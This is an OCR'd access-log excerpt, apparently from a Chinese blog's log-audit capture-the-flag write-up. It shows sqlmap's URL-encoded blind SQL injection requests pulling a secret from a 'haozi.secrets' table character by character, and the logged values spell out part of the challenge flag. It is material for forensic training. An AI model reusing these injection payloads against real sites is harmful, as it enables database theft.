 日志审计.log ×
4703 192.168.0.1 - - [13/Oct/2018:12:39:43 +0000] "GET /profiles/testing/testing.info HTTP/1.1" 404 518 "-" "Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/28.0.1468.0
Safari/537.36"
4704 192.168.0.1 - - [13/Oct/2018:12:38:14 +0000] "GET
/flag.php?user=hence%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28secret%20AS%20CHAR%29%2C0x20%29%20FROM%20haozi.secrets%20ORDER%20BY%20secret%20LIMIT%200%2C1%29%2C1%2C1%29%29%3D102--%20pZaF
HTTP/1.1" 200 327 "-" "sqlmap/1.2#pip (http://sqlmap.org)"
4705 192.168.0.1 - - [13/Oct/2018:12:38:14 +0000] "GET
/flag.php?user=hence%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28secret%20AS%20CHAR%29%2C0x20%29%20FROM%20haozi.secrets%20ORDER%20BY%20secret%20LIMIT%200%2C1%29%2C2%2C1%29%29%3D108--%20pZaF
HTTP/1.1" 200 327 "-" "sqlmap/1.2#pip (http://sqlmap.org)"
4706 192.168.0.1 - - [13/Oct/2018:12:38:14 +0000] "GET
/flag.php?user=hence%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28secret%20AS%20CHAR%29%2C0x20%29%20FROM%20haozi.secrets%20ORDER%20BY%20secret%20LIMIT%200%2C1%29%2C3%2C1%29%29%3D97--%20pZaF
HTTP/1.1" 200 327 "-" "sqlmap/1.2#pip (http://sqlmap.org)"
4707 192.168.0.1 - - [13/Oct/2018:12:38:14 +0000] "GET
/flag.php?user=hence%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28secret%20AS%20CHAR%29%2C0x20%29%20FROM%20haozi.secrets%20ORDER%20BY%20secret%20LIMIT%200%2C1%29%2C4%2C1%29%29%3D103--%20pZaF
HTTP/1.1" 200 327 "-" "sqlmap/1.2#pip (http://sqlmap.org)"
4708 192.168.0.1 - - [13/Oct/2018:12:38:14 +0000] "GET
/flag.php?user=hence%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28secret%20AS%20CHAR%29%2C0x20%29%20FROM%20haozi.secrets%20ORDER%20BY%20secret%20LIMIT%200%2C1%29%2C5%2C1%29%29%3D123--%20pZaF
HTTP/1.1" 200 327 "-" "sqlmap/1.2#pip (http://sqlmap.org)"
4709 192.168.0.1 - - [13/Oct/2018:12:38:14 +0000] "GET
/flag.php?user=hence%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28secret%20AS%20CHAR%29%2C0x20%29%20FROM%20haozi.secrets%20ORDER%20BY%20secret%20LIMIT%200%2C1%29%2C6%2C1%29%29%3D109--%20pZaF
HTTP/1.1" 200 327 "-" "sqlmap/1.2#pip (http://sqlmap.org)"
4710 192.168.0.1 - - [13/Oct/2018:12:38:14 +0000] "GET
/flag.php?user=hence%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28secret%20AS%20CHAR%29%2C0x20%29%20FROM%20haozi.secrets%20ORDER%20BY%20secret%20LIMIT%200%2C1%29%2C7%2C1%29%29%3D97--%20pZaF
HTTP/1.1" 200 327 "-" "sqlmap/1.2#pip (http://sqlmap.org)"
4711 192.168.0.1 - - [13/Oct/2018:12:38:14 +0000] "GET
/flag.php?user=hence%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28secret%20AS%20CHAR%29%2C0x20%29%20FROM%20haozi.secrets%20ORDER%20BY%20secret%20LIMIT%200%2C1%29%2C8%2C1%29%29%3D121--%20pZaF
HTTP/1.1" 200 327 "-" "sqlmap/1.2#pip (http://sqlmap.org)"
4712 192.168.0.1 - - [13/Oct/2018:12:38:14 +0000] "GET
/flag.php?user=hence%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28secret%20AS%20CHAR%29%2C0x20%29%20FROM%20haozi.secrets%20ORDER%20BY%20secret%20LIMIT%200%2C1%29%2C9%2C1%29%29%3D105--%20pZaF
HTTP/1.1" 200 327 "-" "sqlmap/1.2#pip (http://sqlmap.org)"
4713 192.168.0.1 - - [13/Oct/2018:12:38:14 +0000] "GET
/flag.php?user=hence%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28secret%20AS%20CHAR%29%2C0x20%29%20FROM%20haozi.secrets%20ORDER%20BY%20secret%20LIMIT%200%2C1%29%2C10%2C1%29%29%3D121--%20pZaF
HTTP/1.1" 200 327 "-" "sqlmap/1.2#pip (http://sqlmap.org)"
4714 192.168.0.1 - - [13/Oct/2018:12:38:14 +0000] "GET
/flag.php?user=hence%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28secret%20AS%20CHAR%29%2C0x20%29%20FROM%20haozi.secrets%20ORDER%20BY%20secret%20LIMIT%200%2C1%29%2C11%2C1%29%29%3D97--%20pZaF
HTTP/1.1" 200 327 "-" "sqlmap/1.2#pip (http://sqlmap.org)"
4715 192.168.0.1 - - [13/Oct/2018:12:38:14 +0000] "GET
W Aa Re
flag
https://blog.csdn.net/qq_41995976